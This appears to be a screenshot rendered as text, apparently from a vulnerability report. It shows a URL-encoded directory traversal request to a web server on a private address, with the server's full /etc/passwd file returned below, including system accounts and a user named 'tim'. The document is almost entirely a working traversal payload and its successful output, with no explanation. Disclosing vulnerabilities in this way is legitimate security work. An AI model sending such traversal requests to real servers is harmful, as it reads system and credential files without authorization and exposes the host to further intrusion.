 Not secure 192.168.42.161:8080/%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
tim:x:1000:1000:tim:/home/tim:/bin/bash